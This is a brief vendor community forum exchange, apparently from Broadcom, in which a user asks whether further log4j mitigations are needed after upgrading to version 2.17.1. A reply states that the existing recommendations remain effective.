Any new updates on this one since log4j was brought up to version 2.17.1? Is there any other mitigations or recommendations we need to review to cover ourselves here for all CVEs as of 1/3/2022?
- Mark as Read
- Mark as New
- Bookmark
- Permalink
- Report Inappropriate Content
Any new updates on this one since log4j was brought up to version 2.17.1? Is there any other mitigations or recommendations we need to review to cover ourselves here for all CVEs as of 1/3/2022?
At this time, we have not seen a need to update the recommendations here. They appear to remain effective in newer uses of exploits.
Copyright © 2005-2023 Broadcom. All Rights Reserved. The term “Broadcom” refers to Broadcom Inc. and/or its subsidiaries.